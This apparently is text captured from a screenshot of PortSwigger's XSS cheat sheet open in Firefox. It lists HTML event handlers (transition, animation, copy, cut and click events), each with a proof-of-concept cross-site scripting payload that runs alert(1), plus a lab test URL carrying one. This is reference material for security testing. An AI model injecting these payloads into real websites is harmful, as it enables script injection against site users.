 Applications Places System Mon 15 Feb, 15:47
Cross-Site Scripting (XSS) Cheat Sheet - 2021 Edition | Web Security Academy — Mozilla Firefox
Cross-Site Scripting (XSS Vulnerability: Stored Cro
https://portswigger.net/web-security/cross-site-scripting/cheat-sheet Burp
Google YouTube 1nf053c Temp Shell-Storm CyberChef OpenVAS DVWA
ontransitioncancel
Compatibility: Fires when a CSS transition cancels a <style>:target {color: red;}</style><a id=x
style="transition:color 10s"
ontransitioncancel=alert(1)></a>
ontransitionrun
Compatibility: Fires when a CSS transition begins a <style>:target {transform: rotate(180deg);}
</style><a id=x style="transition:transform 2s"
ontransitionrun=alert(1)></a>
onwebkitanimationiteration
Compatibility: Fires when a CSS animation repeats a <style>@keyframes slidein {}</style><a
style="animation-duration:1s;animation-
name:slidein;animation-iteration-count:2"
onwebkitanimationiteration="alert(1)"></a>
Event handlers that do require user interaction
Event: Description: Tag: Code: Copy:
onbeforecopy
Compatibility: Requires you copy a piece of text a <a onbeforecopy="alert(1)"
contenteditable>test</a>
onbeforecut
Compatibility: Requires you cut a piece of text a <a onbeforecut="alert(1)"
contenteditable>test</a>
onclick
Compatibility: Requires a click of the element a <a onclick="alert(1)">test</a>
https://portswigger-labs.net/xss/xss.php?context=html&x=<a onbeforecopy="alert(1)" contenteditable>test</a>
Menu [Terminal] Burp Suite Community ... Cross-Site Scripting (X...